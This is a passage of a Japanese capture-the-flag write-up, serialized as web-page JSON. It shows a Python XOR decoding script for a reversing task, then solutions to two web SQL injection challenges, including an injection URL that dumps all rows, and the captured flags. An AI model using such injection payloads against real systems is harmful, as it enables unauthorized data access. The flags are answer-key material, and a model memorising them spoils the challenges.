\"]}],[\"$\",\"span\",\"code-segement1478\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x3e\"]}],[\"$\",\"span\",\"code-segement1479\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1480\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1481\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xeb\"]}],[\"$\",\"span\",\"code-segement1482\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1483\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1484\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x55\"]}],[\"$\",\"span\",\"code-segement1485\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1486\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1487\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x56\"]}],[\"$\",\"span\",\"code-segement1488\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1489\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1490\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x31\"]}],[\"$\",\"span\",\"code-segement1491\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1492\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1493\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement1494\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x3a\"]}],[\"$\",\"span\",\"code-segement1495\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1496\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1497\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x05\"]}],[\"$\",\"span\",\"code-segement1498\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1499\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1500\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xef\"]}],[\"$\",\"span\",\"code-segement1501\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1502\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1503\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x4d\"]}],[\"$\",\"span\",\"code-segement1504\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1505\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1506\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x26\"]}],[\"$\",\"span\",\"code-segement1507\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1508\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1509\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xeb\"]}],[\"$\",\"span\",\"code-segement1510\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1511\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1512\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xfd\"]}],[\"$\",\"span\",\"code-segement1513\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1514\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1515\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x1b\"]}],[\"$\",\"span\",\"code-segement1516\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1517\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1518\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement1519\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xca\"]}],[\"$\",\"span\",\"code-segement1520\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1521\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1522\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x8f\"]}],[\"$\",\"span\",\"code-segement1523\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1524\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1525\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x11\"]}],[\"$\",\"span\",\"code-segement1526\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1527\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1528\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x24\"]}],[\"$\",\"span\",\"code-segement1529\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1530\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1531\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x9c\"]}],[\"$\",\"span\",\"code-segement1532\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1533\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1534\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x98\"]}],[\"$\",\"span\",\"code-segement1535\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1536\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1537\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x22\"]}],[\"$\",\"span\",\"code-segement1538\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1539\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1540\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x27\"]}],[\"$\",\"span\",\"code-segement1541\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1542\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1543\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement1544\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x83\"]}],[\"$\",\"span\",\"code-segement1545\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1546\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1547\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xb5\"]}],[\"$\",\"span\",\"code-segement1548\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1549\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1550\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xbc\"]}],[\"$\",\"span\",\"code-segement1551\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1552\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1553\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x7a\"]}],[\"$\",\"span\",\"code-segement1554\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1555\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1556\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x05\"]}],[\"$\",\"span\",\"code-segement1557\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1558\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1559\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x63\"]}],[\"$\",\"span\",\"code-segement1560\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1561\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1562\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x46\"]}],[\"$\",\"span\",\"code-segement1563\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1564\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1565\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x09\"]}],[\"$\",\"span\",\"code-segement1566\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1567\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1568\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement1569\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x61\"]}],[\"$\",\"span\",\"code-segement1570\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1571\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1572\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xb0\"]}],[\"$\",\"span\",\"code-segement1573\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1574\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1575\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x99\"]}],[\"$\",\"span\",\"code-segement1576\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1577\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1578\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x77\"]}],[\"$\",\"span\",\"code-segement1579\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1580\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1581\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xc3\"]}],[\"$\",\"span\",\"code-segement1582\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1583\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1584\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x89\"]}],[\"$\",\"span\",\"code-segement1585\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1586\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1587\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x22\"]}],[\"$\",\"span\",\"code-segement1588\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1589\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1590\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x17\"]}],[\"$\",\"span\",\"code-segement1591\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1592\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1593\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement1594\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xfc\"]}],[\"$\",\"span\",\"code-segement1595\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1596\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1597\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x25\"]}],[\"$\",\"span\",\"code-segement1598\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1599\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1600\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x1a\"]}],[\"$\",\"span\",\"code-segement1601\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1602\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1603\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x40\"]}],[\"$\",\"span\",\"code-segement1604\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1605\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1606\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x89\"]}],[\"$\",\"span\",\"code-segement1607\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1608\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1609\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x61\"]}],[\"$\",\"span\",\"code-segement1610\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1611\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1612\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xce\"]}],[\"$\",\"span\",\"code-segement1613\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1614\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1615\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x39\"]}],[\"$\",\"span\",\"code-segement1616\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement1617\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement1619\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"ans \"]}],[\"$\",\"span\",\"code-segement1620\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement1621\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1622\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement1623\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement1624\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1625\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement1626\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"for\"]}],[\"$\",\"span\",\"code-segement1627\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" k\"]}],[\"$\",\"span\",\"code-segement1628\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1629\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" c \"]}],[\"$\",\"span\",\"code-segement1630\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement1631\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1632\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"zip\"]}],[\"$\",\"span\",\"code-segement1633\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement1634\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"key\"]}],[\"$\",\"span\",\"code-segement1635\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1636\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" check\"]}],[\"$\",\"span\",\"code-segement1637\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement1638\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement1639\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1640\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    ans \"]}],[\"$\",\"span\",\"code-segement1641\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+=\"]}],[\"$\",\"span\",\"code-segement1642\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1643\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"chr\"]}],[\"$\",\"span\",\"code-segement1644\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement1645\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"k \"]}],[\"$\",\"span\",\"code-segement1646\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"^\"]}],[\"$\",\"span\",\"code-segement1647\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" c\"]}],[\"$\",\"span\",\"code-segement1648\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement1649\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement1650\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement1651\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"print\"]}],[\"$\",\"span\",\"code-segement1652\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement1653\",{\"className\":\"token string-interpolation\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"f'FLAG{{\"]}],[\"$\",\"span\",\"code-segement1654\",{\"className\":\"token string-interpolation interpolation\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"{\"]}],[\"$\",\"span\",\"code-segement1655\",{\"className\":\"token string-interpolation interpolation\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"\\\"\"]}],[\"$\",\"span\",\"code-segement1656\",{\"className\":\"token string-interpolation interpolation\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement1657\",{\"className\":\"token string-interpolation interpolation\",\"style\":{},\"children\":[\"join\"]}],[\"$\",\"span\",\"code-segement1658\",{\"className\":\"token string-interpolation interpolation\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement1659\",{\"className\":\"token string-interpolation interpolation\",\"style\":{},\"children\":[\"ans\"]}],[\"$\",\"span\",\"code-segement1660\",{\"className\":\"token string-interpolation interpolation\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement1661\",{\"className\":\"token string-interpolation interpolation\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement1662\",{\"className\":\"token string-interpolation interpolation\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"48\"]}],[\"$\",\"span\",\"code-segement1663\",{\"className\":\"token string-interpolation interpolation\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement1664\",{\"className\":\"token string-interpolation interpolation\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"4\"]}],[\"$\",\"span\",\"code-segement1665\",{\"className\":\"token string-interpolation interpolation\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement1666\",{\"className\":\"token string-interpolation interpolation\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"4\"]}],[\"$\",\"span\",\"code-segement1667\",{\"className\":\"token string-interpolation interpolation\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement1668\",{\"className\":\"token string-interpolation interpolation\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement1669\",{\"className\":\"token string-interpolation interpolation\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"}\"]}],[\"$\",\"span\",\"code-segement1670\",{\"className\":\"token string-interpolation\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"}}'\"]}],[\"$\",\"span\",\"code-segement1671\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}]]]}]}]}]]}]]}],\"\\n\",[\"$\",\"p\",\"118\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"FLAG{rc4_4nd_3tatic_1ink_4nd_s7ripp3d_p1us_upx_pack3d}\"]}]]}],\"\\n\",[\"$\",\"h1\",\"120\",{\"id\":\"web\",\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#web\",\"children\":[\"Web\"]}]]}],\"\\n\",[\"$\",\"h2\",null,{\"id\":\"sql-challenge-1\",\"level\":2,\"node\":{\"type\":\"element\",\"tagName\":\"h2\",\"properties\":{\"id\":\"sql-challenge-1\"},\"children\":[{\"type\":\"element\",\"tagName\":\"a\",\"properties\":{\"href\":\"#sql-challenge-1\"},\"children\":[{\"type\":\"text\",\"value\":\"SQL Challenge 1\",\"position\":{\"start\":{\"line\":331,\"column\":4,\"offset\":10762},\"end\":{\"line\":331,\"column\":19,\"offset\":10777}}}]}],\"position\":{\"start\":{\"line\":331,\"column\":1,\"offset\":10759},\"end\":{\"line\":331,\"column\":19,\"offset\":10777}}},\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#sql-challenge-1\",\"children\":[\"SQL Challenge 1\"]}]]}],\"\\n\",[\"$\",\"p\",\"124\",{\"children\":[\"space が使えないので、変わりに \\\" で括ってあげました。\"]}],\"\\n\",[\"$\",\"p\",\"126\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"https://sql1.wanictf.org/index.php?year=\\\"2011\\\"OR\\\"1\\\"\"]}],\" で全データが出力されます。\"]}],\"\\n\",[\"$\",\"p\",\"128\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"FLAG{53cur3_5ql_a283b4dffe}\"]}]]}],\"\\n\",[\"$\",\"h2\",null,{\"id\":\"sql-challenge-2\",\"level\":2,\"node\":{\"type\":\"element\",\"tagName\":\"h2\",\"properties\":{\"id\":\"sql-challenge-2\"},\"children\":[{\"type\":\"element\",\"tagName\":\"a\",\"properties\":{\"href\":\"#sql-challenge-2\"},\"children\":[{\"type\":\"text\",\"value\":\"SQL Challenge 2\",\"position\":{\"start\":{\"line\":338,\"column\":4,\"offset\":10914},\"end\":{\"line\":338,\"column\":19,\"offset\":10929}}}]}],\"position\":{\"start\":{\"line\":338,\"column\":1,\"offset\":10911},\"end\":{\"line\":338,\"column\":19,\"offset\":10929}}},\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#sql-challenge-2\",\"children\":[\"SQL Challenge 2\"]}]]}],\"\\n\",[\"$\",\"p\",\"132\",{\"children\":[\"英数字のみしか許容されていない SQLi の問題で、 hex や base64 を使うのかなとずっと悩んでいたけれどその方針ではできませんでした。\\nyear=0 とすると、 year が数字となっていないデータはキャストで0にされるらしく、フラグが表示されました。 year が数字になっていなかったらどうすればよかったのだろう…\"]}],\"\\n\",[\"$\",\"p\",\"134\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"FLAG{5ql_ch4r_cf_ca87b27723}\"]}]]}]]}]]}]]}],[\"$\",\"footer\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"bio\",\"children\":[[\"$\",\"$Lc\",null,{\"src\":\"/assets/profile-pic.jpg\",\"width\":\"50\",\"height\":\"50\",\"alt\":\"y011d4\",\"className\":\"bio-avatar\",\"style\":{\"borderRadius\":\"50%\"}}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"b\",null,{\"children\":\"@y011d4\"}]}],[\"$\",\"div\",null,{\"children\":[\"機械学習エンジニア。前世では物理 (光物性等) やってました。自動化が好き。\",[\"$\",\"br\",null,{}],\"最近の趣味は CTF の Crypto (team: @WreckTheLine)\"]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://twitter.com/y011d4\",\"style\":{\"boxShadow\":\"none\"},\"aria-label\":\"twitter\",\"children\":[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fab\",\"data-icon\":\"twitter\",\"className\":\"svg-inline--fa fa-twitter 